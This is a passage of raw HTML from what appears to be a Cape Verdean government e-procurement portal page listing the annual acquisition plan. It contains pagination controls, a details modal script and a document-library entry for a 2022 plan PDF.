autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <!-- <form action="" class="form " data-fm-namespace="_paa_INSTANCE_x6XPiN2UKhE4_" id="_paa_INSTANCE_x6XPiN2UKhE4_fm" method="post" name="_paa_INSTANCE_x6XPiN2UKhE4_fm" > <input  class="field form-control"  id="_paa_INSTANCE_x6XPiN2UKhE4_formDate"    name="_paa_INSTANCE_x6XPiN2UKhE4_formDate"     type="hidden" value="1769773285723"   /> <div class="row"> <div class="col-lg-3"> <fieldset class="fieldset " ><div class=""> <div class="form-group input-text-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_ano"> Ano </label> <input  class="field form-control"  id="_paa_INSTANCE_x6XPiN2UKhE4_ano"    name="_paa_INSTANCE_x6XPiN2UKhE4_ano"   placeholder="2019"  type="number" value=""   /> </div> </div></fieldset> </div> <div class="col-lg-3"> <div class="form-group input-select-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_estado"> Estado </label> <select class="form-control" id="_paa_INSTANCE_x6XPiN2UKhE4_estado" name="_paa_INSTANCE_x6XPiN2UKhE4_estado" > <option class="" value="NAO_PUBLICADO" > Não Publicado</option> <option class="" value="PUBLICADO" > Publicado</option> </select> </div> </div> <div class="col-lg-3"> <div class="form-group input-select-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo"> Centro de Custo </label> <select class="form-control" id="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo" name="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo" > <option class="" value="" > xpto</option> </select> </div> </div> <div class="col-lg-3"> <div class="button-holder " > <button class="btn btn-primary btn-default" id="_paa_INSTANCE_x6XPiN2UKhE4_idhc" type="submit" > <span class="lfr-btn-label">Consultar &#128270;</span> </button> </div> </div> </div> </form> --> <div class="alert alert-info hide" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerEmptyResultsMessage"> Não foi encontrado nenhum Plano de Aquisição </div> <div class="lfr-search-container lfr-search-container-wrapper "> <div id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerSearchContainer"> <table class="table table-bordered table-hover table-striped"> <thead class="table-columns"> <tr> <th class="table-first-header" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer_col-id" > Id </th> <th class="table-last-header" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer_col--ano" > Ano </th> </tr> </thead> <tbody class="table-data"> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class="lfr-template"> <td class="table-cell"></td> <td class="table-cell"></td> </tr> </tbody> </table> </div> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="taglib-page-iterator" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPageIteratorBottom"> <div class="clearfix lfr-pagination"> <div class="lfr-pagination-config"> <div class="lfr-pagination-page-selector"> <div class="btn-group lfr-icon-menu current-page-menu"><a class="dropdown-toggle direction-down max-display-items-15 btn btn-default" href="javascript:;" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec_column2_0_menu" title="Página 1 de 19"><span class="lfr-icon-menu-text">Página 1 de 19</span> <i class="lfr-icon-menu-arrow caret"></i> </a><ul class="dropdown-menu lfr-menu-list direction-down"> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=1" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__1" role="menuitem" > <span class="taglib-text-icon">1</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=2" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__2" role="menuitem" > <span class="taglib-text-icon">2</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=3" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__3" role="menuitem" > <span class="taglib-text-icon">3</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=4" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__4" role="menuitem" > <span class="taglib-text-icon">4</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=5" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__5" role="menuitem" > <span class="taglib-text-icon">5</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=6" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__6" role="menuitem" > <span class="taglib-text-icon">6</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=7" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__7" role="menuitem" > <span class="taglib-text-icon">7</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=8" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__8" role="menuitem" > <span class="taglib-text-icon">8</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=9" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__9" role="menuitem" > <span class="taglib-text-icon">9</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=10" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__10" role="menuitem" > <span class="taglib-text-icon">10</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=11" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__11" role="menuitem" > <span class="taglib-text-icon">11</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=12" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__12" role="menuitem" > <span class="taglib-text-icon">12</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=13" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__13" role="menuitem" > <span class="taglib-text-icon">13</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=14" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__14" role="menuitem" > <span class="taglib-text-icon">14</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=15" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__15" role="menuitem" > <span class="taglib-text-icon">15</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=16" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__16" role="menuitem" > <span class="taglib-text-icon">16</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=17" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__17" role="menuitem" > <span class="taglib-text-icon">17</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=18" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__18" role="menuitem" > <span class="taglib-text-icon">18</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=19" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__19" role="menuitem" > <span class="taglib-text-icon">19</span> </a> </li> </ul></div> </div> <div class="lfr-pagination-delta-selector"> <div class="btn-group lfr-icon-menu"><a class="dropdown-toggle direction-down max-display-items-15 btn btn-default" href="javascript:;" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln_column2_0_menu" title="10 Itens por página"><span class="lfr-icon-menu-text">10 Itens por página</span> <i class="lfr-icon-menu-arrow caret"></i> </a><ul class="dropdown-menu lfr-menu-list direction-down"> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=5" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__5" role="menuitem" > <span class="taglib-text-icon">5</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__10" role="menuitem" > <span class="taglib-text-icon">10</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=20" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__20" role="menuitem" > <span class="taglib-text-icon">20</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=30" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__30" role="menuitem" > <span class="taglib-text-icon">30</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=50" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__50" role="menuitem" > <span class="taglib-text-icon">50</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=75" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__75" role="menuitem" > <span class="taglib-text-icon">75</span> </a> </li> </ul></div> </div> </div> <small class="search-results"> Exibindo 1 - 10 de 183 resultados. </small> <ul class="lfr-pagination-buttons pager"> <li class="disabled first"> <a href="javascript:;" onclick="" tabIndex="-1" target="_self"> &larr; Primeiro </a> </li> <li class="disabled"> <a href="javascript:;" onclick="" tabIndex="-1" target="_self"> Anterior </a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=2" onclick="" tabIndex="0" target="_self"> Próximo </a> </li> <li class=" last"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=19" onclick="" tabIndex="0" target="_self"> Último &rarr; </a> </li> </ul> </div> </div> </div> </div> <input id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPrimaryKeys" name="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPrimaryKeys" type="hidden" value="" /> <div id="content_example" style="display: none;"> <div class="container"> <div class="main-body"> <div class="row"> <div class="col-lg-4"> <div class="card"> <div class="card-body"> <ul class="list-group"> <li class="list-group-item" id="id"><b>Id: </b></li> <li class="list-group-item" id="cod_necessidade"><b>Cod Necessidade: </b></li> <li class="list-group-item" id="estado"><b>Estado: </b></li> <li class="list-group-item" id="ano"><b>Ano: </b></li> <li class="list-group-item" id="categoria"><b>Categoria: </b></li> <li class="list-group-item" id="preco_unit"><b>Preço Unit: </b></li> <li class="list-group-item" id="preco_total"><b>Preço Total: </b></li> </ul> </div> </div> </div> <div class="col-lg-8"> <div class="card"> <div class="card-body"> <ul class="list-group"> <li class="list-group-item" id="tipo"><b>Tipo: </b></li> <li class="list-group-item" id="quant"><b>Quantidade: </b></li> <li class="list-group-item" id="atividade"><b>Atividade: </b></li> <li class="list-group-item" id="centro_custoprojeto"><b>Centro de Custo do Projeto: </b></li> <li class="list-group-item" id="financiador_nome"><b>Financiador: </b></li> <li class="list-group-item" id="miga_nome"><b>Miga Nome: </b></li> </ul> </div> </div> </div> </div> </div> </div> </div> <div class="yui3-skin-sam"> <div id="modal"></div> </div> <style> .has-search .form-control { padding-left: 2.375rem; } .button-submit{ margin-top:7px; } .has-search .form-control-feedback { position: absolute; z-index: 1; display: block; width: 2.375rem; height: 2.375rem; line-height: 2.375rem; text-align: center; pointer-events: none; color: #aaa; } .table-striped tbody tr:nth-of-type(odd) td, .table-striped tbody tr:nth-of-type(odd) th { background-color: #F8F8F8; } </style> <script>function setPaData(id,cod_necessidade,estado,ano,categoria,preco_unit,preco_total,tipo,quant,atividade,centro_custoprojeto,financiador_nome,miga_nome){document.getElementById("id").innerHTML="\x3cb\x3eId: \x3c/b\x3e"+id;document.getElementById("cod_necessidade").innerHTML="\x3cb\x3eCod Necessidade: \x3c/b\x3e"+cod_necessidade;document.getElementById("estado").innerHTML="\x3cb\x3eEstado: \x3c/b\x3e"+estado;document.getElementById("ano").innerHTML="\x3cb\x3eAno: \x3c/b\x3e"+ano;document.getElementById("categoria").innerHTML=
"\x3cb\x3eCategoria: \x3c/b\x3e "+categoria;document.getElementById("preco_unit").innerHTML="\x3cb\x3ePre\u00e7o Unit\u00e1rio: \x3c/b\x3e"+preco_unit;document.getElementById("preco_total").innerHTML="\x3cb\x3ePre\u00e7o Total: \x3c/b\x3e"+preco_total;document.getElementById("tipo").innerHTML="\x3cb\x3e Tipo: \x3c/b\x3e"+tipo;document.getElementById("quant").innerHTML="\x3cb\x3eQuantidade: \x3c/b\x3e"+quant;document.getElementById("atividade").innerHTML="\x3cb\x3eAtividade: \x3c/b\x3e"+atividade;
document.getElementById("centro_custoprojeto").innerHTML="\x3cb\x3eCentro de Custo: \x3c/b\x3e "+centro_custoprojeto;document.getElementById("financiador_nome").innerHTML="\x3cb\x3eFianciador : \x3c/b\x3e"+financiador_nome;document.getElementById("miga_nome").innerHTML="\x3cb\x3eMiga Nome: \x3c/b\x3e"+miga_nome;openModel(id)}
function openModel(id){let html=document.getElementById("content_example").innerHTML;YUI().use("aui-modal",function(Y){let modal=(new Y.Modal({bodyContent:html,centered:true,headerContent:"\x3ch3\x3eMais informa\u00e7\u00f5es sobre o plano \x3cb\x3e#"+id+"\x3c/b\x3e \x3c/h3\x3e",modal:true,render:"#modal",width:1100,height:590,close:true})).render();modal.addToolbar([{label:"Fechar",on:{click:function(){modal.hide()}}}])})};</script> <script>$($("#paa_search").next().next().find("table")).attr("id","myPaaTable");function Filtragem(){var input,filter,table,tr,td,i,txtValue;input=document.getElementById("myInput");filter=input.value.toUpperCase();table=document.getElementById("myPaaTable");tr=table.getElementsByTagName("tr");for(i=0;i<tr.length;i++){td=tr[i].getElementsByTagName("td")[0];if(td){txtValue=td.textContent||td.innerText;if(txtValue.toUpperCase().indexOf(filter)>-1)tr[i].style.display="";else tr[i].style.display="none"}}};</script> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Plano Anual de Aquisições Titulo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="203181" data-analytics-asset-title="Plano Anual de Aquisições Titulo" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Plano Anual de Aquisições</span> </div> <h6 style="color: #868686">Todos os documentos sobre o plano anual de aquisições</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId"> <form action="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=HC90UFA5" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"     type="hidden" value="1769773285380"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"     type="hidden" value="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/2480396?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryId"     type="hidden" value="2480396"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Mapa de PAA 2022.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId" class="btn btn-default lfr-portal-tooltip " 